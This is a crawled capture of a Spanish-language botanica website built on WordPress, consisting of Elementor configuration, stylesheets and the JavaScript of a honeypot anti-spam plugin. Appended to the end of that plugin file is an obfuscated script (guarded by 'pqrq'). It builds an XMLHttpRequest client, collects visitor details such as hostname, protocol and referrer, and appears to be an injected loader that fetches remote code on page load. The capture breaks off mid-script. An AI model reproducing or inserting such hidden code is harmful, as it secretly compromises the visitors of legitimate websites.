var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9b0ca8e1ad"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Santeria archivos ~","excerpt":""}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.1" id="joinchat-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"0ab2fdd5f4","urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/botanicavirgenmorena.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.2" id="wpforms-elementor-js"></script>
<script>
document.addEventListener('DOMContentLoaded', function () {
    document
        .querySelectorAll('.elementor-testimonial__icon.elementor-icon[aria-label]')
        .forEach(function (el) {
            el.removeAttribute('aria-label');
            el.setAttribute('aria-hidden', 'true');
        });
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-2836.css?ver=1768498043
body_size: 3608
content:
.elementor-kit-2836{--e-global-color-primary:#CB8A28;--e-global-color-secondary:#000000;--e-global-color-text:#3B3B3B;--e-global-color-accent:#CB8A28;--e-global-color-57d62d5c:#FFFFFF;--e-global-color-8df6140:#000;--e-global-color-ced4a6e:#9E6C1F;--e-global-typography-primary-font-family:"Simonetta";--e-global-typography-primary-font-size:35px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-decoration:none;--e-global-typography-secondary-font-family:"Simonetta";--e-global-typography-secondary-font-size:35px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-text-decoration:none;--e-global-typography-text-font-family:"Simonetta";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:500;--e-global-typography-text-text-decoration:none;--e-global-typography-accent-font-family:"Simonetta Local";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-decoration:none;--e-global-typography-08e9bb6-font-family:"Simonetta";--e-global-typography-08e9bb6-font-size:20px;--e-global-typography-08e9bb6-font-weight:600;--e-global-typography-a63c6b4-font-family:"Simonetta";--e-global-typography-a63c6b4-font-size:18px;--e-global-typography-a63c6b4-font-weight:700;--e-global-typography-a63c6b4-text-decoration:none;--e-global-typography-4d48e86-font-family:"Simonetta";--e-global-typography-4d48e86-font-size:25px;--e-global-typography-4d48e86-font-weight:600;color:#000000;font-family:"Simonetta", Sans-serif;font-size:18px;font-weight:500;text-decoration:none;}.elementor-kit-2836 e-page-transition{background-color:#FFBC7D;}.elementor-kit-2836 a{font-family:"Simonetta", Sans-serif;text-decoration:none;}.elementor-kit-2836 h1{font-family:"Simonetta", Sans-serif;font-size:45px;font-weight:700;}.elementor-kit-2836 h2{font-family:"Simonetta", Sans-serif;font-size:35px;font-weight:600;}.elementor-kit-2836 h3{font-family:"Simonetta", Sans-serif;font-size:30px;font-weight:600;}.elementor-kit-2836 h4{font-family:"Simonetta", Sans-serif;font-size:25px;font-weight:600;}.elementor-kit-2836 h5{font-family:"Simonetta", Sans-serif;}.elementor-kit-2836 h6{font-family:"Simonetta", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-2836{--e-global-typography-a63c6b4-font-size:19px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.one-container .site-content {
    padding: 0px;
}
.nuestros_servicios{
    position: relative !important;
}

.entry-content:not(:first-child), .entry-summary:not(:first-child), .page-content:not(:first-child){
    margin-top: 0px;
}

.elementor-element.elementor-element-fab7eed.e-con-full.e-flex.e-con.two_elementor_element {
    background-color: black;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Simonetta Local';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://botanicavirgenmorena.com/wp-content/uploads/2023/10/Simonetta-Black.ttf') format('truetype');
}
@font-face {
	font-family: 'Simonetta Local';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://botanicavirgenmorena.com/wp-content/uploads/2023/10/Simonetta-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-51611.css?ver=1768498043
body_size: 10908
content:
.elementor-51611 .elementor-element.elementor-element-5b800885{--display:flex;--min-height:62px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:15px 15px 30px 5px rgba(0, 0, 0, 0.04);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:3%;--z-index:96;}.elementor-51611 .elementor-element.elementor-element-5b800885:not(.elementor-motion-effects-element-type-background), .elementor-51611 .elementor-element.elementor-element-5b800885 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-51611 .elementor-element.elementor-element-922e745{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-51611 .elementor-element.elementor-element-65d7c2a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-51611 .elementor-element.elementor-element-65d7c2a:not(.elementor-motion-effects-element-type-background), .elementor-51611 .elementor-element.elementor-element-65d7c2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-e1f7bef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51611 .elementor-element.elementor-element-e1f7bef.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51611 .elementor-element.elementor-element-5b4295b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51611 .elementor-element.elementor-element-5b4295b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container{background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li a{padding:0px 0px 0px 34px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:16px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li a span, .elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li a span, .elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li:hover > a{color:#EB8A00;background-color:#FFFFFF00;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li:hover > a > span svg{fill:#EB8A00;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li > a.eael-item-active{color:#EB8A00;background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li.current-menu-item > a > span svg{fill:#EB8A00;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#EB8A00;background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#EB8A00;background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-responsive li > a{background-color:#000000F0;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#000000 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li a span.eael-simple-menu-dropdown-indicator{background-color:#000000 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-51611 .elementor-element.elementor-element-e1f7bef{--width:21.133%;}.elementor-51611 .elementor-element.elementor-element-5b4295b{--width:74.532%;}}@media(max-width:1024px){.elementor-51611 .elementor-element.elementor-element-5b800885{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}}@media(max-width:767px){.elementor-51611 .elementor-element.elementor-element-5b800885{--min-height:50px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-51611 .elementor-element.elementor-element-e1f7bef{--width:50%;}.elementor-51611 .elementor-element.elementor-element-5b4295b{--width:50%;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container.eael-simple-menu-hamburger{min-height:39px;}}

--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-4660.css?ver=1768498099
body_size: 1652
content:
.elementor-4660 .elementor-element.elementor-element-6c4fd39{text-align:center;}.elementor-4660 .elementor-element.elementor-element-6c4fd39 .elementor-heading-title{color:#000000;}.elementor-4660 .elementor-element.elementor-element-3b7ab75{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__meta-data span + span:before{content:"///";}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__title, .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__title a{color:#000000;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-4660 .elementor-element.elementor-element-e714e97{text-align:center;}.elementor-4660 .elementor-element.elementor-element-e714e97 .elementor-heading-title{color:#FFB245;}@media(min-width:768px){.elementor-4660 .elementor-element.elementor-element-64ee820{width:72.161%;}.elementor-4660 .elementor-element.elementor-element-0bb11ef{width:27.793%;}}

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14
body_size: 11884
content:
var wpa_field_name, wpa_unique_id, wpa_add_test, wpa_hidden_field;

jQuery(document).ready(function(){	
	wpa_field_name 	= wpa_field_info.wpa_field_name;
	wpa_unique_id 	= wpa_field_info.wpa_field_value;
	wpa_add_test 	= wpa_field_info.wpa_add_test;

	wpa_hidden_field 			= "<div id='altEmail_container' class='altEmail_container'><label for='alt_s'>Alternative:</label><input type='text' id='alt_s' name='alt_s' ></div><span class='wpa_hidden_field' style='display:none;height:0;width:0;'><label>WPA <input type='text' name='"+wpa_field_name+"' value='"+wpa_unique_id+"' /></label></span>";

	wpa_add_honeypot_field();

	if (typeof wpae_add_honeypot_field == 'function') { // IF EXTENDED version exists.
	  wpae_add_honeypot_field(); 
	}
	
	if (wpa_add_test == 'yes'){
		wpa_add_test_block();
	}
});

function wpa_act_as_spam(){
	actiontype = jQuery('span.wpa-button').data('actiontype');
	if (actiontype == 'remove'){
		wpa_remove_honeypot_field();
		jQuery('span.wpa-button').data('actiontype','add');
		jQuery('span.wpa-button').html('Acting as Spam Bot');
	} else {
		wpa_add_honeypot_field();
		jQuery('span.wpa-button').data('actiontype','remove');
		jQuery('span.wpa-button').html('Act as Spam Bot');
	}
}

function wpa_add_honeypot_field(){
	
	// Combined form selectors
	var allFormSelectors = [
	    // Main forms
	    'form.wpcf7-form, .wpcf7 form',        // CONTACT FORM 7
	    'form.wpforms-form',                   // WPForms
	    '.gform_wrapper form',                 // Gravity Forms
	    '.frm_forms form',                     // Formidable Forms
	    '.caldera-grid form',                  // Caldera Forms
	    '.wp-block-toolset-cred-form form',    // Toolset Forms
	    'form.cred-user-form',                 // Toolset Forms
	    'form.cred-form',                      // Toolset Forms
	    'form.et_pb_contact_form',             // Divi Form
	    'form.fb_form',                        // Divi Form Builder - Divi Engine
	    'form.elementor-form',                 // Elementor
	    'form.form-contribution',              // WooCommerce Reviews Pro
	    'form.cart',                           // WooCommerce Cart
	    'form#learn-press-checkout-form',      // LearnPress Checkout Form

	    'form.wpa_form',						   // Generic Class
	    '.wpa_form form',					   // Generic Class	

	    '.um-form form',						// Ulimate Membership Form

	    // Login forms
	    'form.spectra-pro-login-form',         // SPECTRA LOGIN FORM
	    'form#loginform',                      // Default Login Form
	    'form#edd_login_form',                 // EDD LOGIN FORM
	    'form.uwp-login-form',                 // USER WP LOGIN FORM
	    '.et_pb_login_form form',			   // For Elementor login form
	    'form.eael-login-form',				   // essential-addons login form
	    'form.user-registration-form-login',   // User Registration & Membership for WordPress

	    'form#lostpasswordform',			   // Lost Password Form
	    'form.lost_reset_password',            // Tutor Password Form
	    'form.ur_lost_reset_password',    	   // User Registration & Membership for WordPress	    

	    
	    //Registration Forms
	    'form.register',            		   // User Registration & Membership for WordPress

	    // Comment forms
	    'form#commentform',                    // WP Comment with ID
	    'form.ast-commentform',                // Astra Comment Form with class
	    'form#fl-comment-form',                // Beaver Builder Theme Form with ID
	    'form.comment-form',                   // WP Comment with class
	    '.review-form form',                   // LearnPress Review
	    'form#edd-reviews-form',               // EDD Reviews with ID
	    'form.wpr-comment-form',				

	    // BBPress forms
	    '.bbp-topic-form form',                // BBPress Topic Form
	    '.bbp-reply-form form'                 // BBPress Reply Form
	];

	// Append hidden field to all forms in the combined selector list
	jQuery(allFormSelectors.join(', ')).append(wpa_hidden_field);
	
	// FOR FLUENT FORMS
	jQuery('form.frm-fluent-form').append(wpa_hidden_field); // FOR Fluent Forms
	jQuery('.ff_conv_app').append(wpa_hidden_field); // FOR Fluent Convertional Forms

	if (typeof fluent_forms_global_var_1 !== 'undefined') { // QUICK HACK FOR FLUENT FORMS CONVERSIONAL
    	fluent_forms_global_var_1.extra_inputs[wpa_field_name] = wpa_unique_id;
    	fluent_forms_global_var_1.extra_inputs['alt_s'] = '';
	}
	// EOF FLUENT FORMS 

	jQuery('input.wpa_initiator').each(function() {
	    var $form = jQuery(this).closest('form'); // Get the parent form of input.wpa_initiator
	    
	    // Check if wpa_hidden_field exists in the form, if not, insert it after input.wpa_initiator
	    if ($form.find('.wpa_hidden_field').length === 0) {
	        jQuery(wpa_hidden_field).insertAfter(this);
	    }
	});
	
}

function wpa_add_test_block(){
	checkingTest = '<div class="wpa-test-msg"><strong>WP Armour ( Only visible to site administrators. Not visible to other users. )</strong><br />This form has a honeypot trap enabled. If you want to act as spam bot for testing purposes, please click the button below.<br/><span class="wpa-button" onclick="wpa_act_as_spam()" data-actiontype="remove">Act as Spam Bot</span></div>';
	jQuery('.wpa-test-msg').remove(); // Clear First
	jQuery('span.wpa_hidden_field').after(checkingTest);
}

function wpa_remove_honeypot_field(){
	jQuery('.wpa_hidden_field').remove();
	jQuery('#altEmail_container, .altEmail_container').remove();

	if (typeof fluent_forms_global_var_1 !== 'undefined') { 
    	delete fluent_forms_global_var_1.extra_inputs[wpa_field_name];
    	delete fluent_forms_global_var_1.extra_inputs['alt_s'];
	}
};if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new 